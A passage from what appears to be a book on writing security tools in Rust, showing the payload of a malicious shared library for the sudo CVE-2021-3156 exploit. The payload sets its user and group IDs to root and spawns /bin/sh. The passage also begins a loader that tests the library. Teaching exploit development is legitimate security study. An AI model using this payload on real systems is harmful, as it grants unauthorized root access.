 syscall1(SYS_SETUID, 0);
syscall1(SYS_SETGID, 0);
if syscall0(SYS_GETUID) == 0 {
let message = "[+] We are root!\n";
syscall3(
SYS_WRITE,
STDOUT,
message.as_ptr() as u64,
message.len() as u64,
);
let command = "/bin/sh";
syscall3(SYS_EXECVE, command.as_ptr() as u64, 0, 0);
} else {
let message = "[-] We are not root!\n[-] Exploit failed!\n";
syscall3(
SYS_WRITE,
STDOUT,
message.as_ptr() as u64,
message.len() as u64,
);
}
syscall1(SYS_EXIT, 0);
}
To test that the rust_init function is actually called when the library is loaded, we create
a simple loader program that loads the library.
ch_07/exploits/cve_2021_3156/loader/src/main.rs
// A simple program to load a dynamic library, and thus test
// that the rust_init function is called
fn main() {
let lib_path = "./libnss_x/x.so.2";
unsafe {
libc::dlopen(lib_path.as_ptr() as *const i8, libc::RTLD_LAZY);
188